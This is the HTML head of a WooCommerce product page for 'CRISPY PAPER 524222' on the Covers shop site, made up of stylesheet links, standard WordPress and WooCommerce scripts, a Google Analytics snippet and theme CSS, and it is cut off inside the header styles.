

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/crispy-paper-524222/
body_size: 40323
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>CRISPY PAPER 524222 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; CRISPY PAPER 524222 Comments Feed" href="https://covers.my/shop/crispy-paper-524222/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fcrispy-paper-524222%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fcrispy-paper-524222%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/77470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/crispy-paper-524222/" />
<link rel='shortlink' href='https://covers.my/?p=77470' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
